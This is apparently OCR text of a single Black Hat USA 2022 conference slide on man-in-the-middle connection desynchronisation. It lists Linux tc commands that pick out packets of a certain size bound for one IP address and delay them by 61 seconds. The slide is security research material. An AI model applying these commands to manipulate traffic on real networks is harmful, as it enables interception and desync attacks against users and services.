 black hat®
USA 2022
MITM-based desync using Traffic control
# Setup
tc qdisc add dev eth0 root handle 1: prio priomap
# Flag packets to 34.255.5.242 if between 700 and 1300 bytes
tc filter add dev eth0 protocol ip parent 1:0 prio 1 basic \
match 'u32(u32 0x22ff05f2 0xffffffff at 16)' \
and 'cmp(u16 at 2 layer network gt 0x02bc)' \
and 'cmp(u16 at 2 layer network lt 0x0514)' \
flowid 1:3
# Delay flagged packets by 61 seconds
tc qdisc add dev eth0 parent 1:3 handle 10: netem delay 61s
black hat
USA 2022
25
AUGUST 6-11, 2022
MANDALAY BAY / LAS VEGAS